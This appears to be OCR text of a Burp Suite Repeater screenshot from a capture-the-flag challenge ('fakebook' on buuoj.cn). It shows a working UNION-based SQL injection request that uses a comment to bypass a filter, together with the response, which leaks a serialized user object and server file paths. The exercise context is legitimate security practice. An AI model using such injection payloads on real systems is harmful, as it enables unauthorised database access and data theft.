 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
设置
5 × 6 × 7 × +
发送 取消 < ▾ > ▾
目标: http://1b63d8be-5fae-4ee7-8d1e-357715923385.node4.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /view.php?no=
-1%20union/**/select%201,group_concat(data),3,4%20from%20fakebook.use
rs HTTP/1.1
2 Host: 1b63d8be-5fae-4ee7-8d1e-357715923385.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://1b63d8be-5fae-4ee7-8d1e-357715923385.node4.buuoj.cn:81/
9 Cookie: PHPSESSID=0jqq92jagiapeb6578ogr3iol6
10 Upgrade-Insecure-Requests: 1
11
12
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
43 <td>
44
O:8:"UserInfo":3:{s:4:"name";s:3:"hey";s:3:"age";i:1;s:4:
"blog";s:26:"https://hyggevv.github.io/";}
</td>
45 <td>
46 <br />
47 <b>
Notice
</b>
: Trying to get property of non-object in <b>
/var/www/html/view.php
</b>
on line <b>
53
</b>
<br />
48 </td>
49 <td>
50 <br />
51 <b>
Notice
</b>
: Trying to get property of non-object in <b>
/var/www/html/view.php
</b>
on line <b>
56
</b>
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 1
名称 值
no -1 union/**/select 1,g...
请求主体参数 0
请求cookies 1
请求头 9
响应头 9
完成
2,083字节 | 34 millis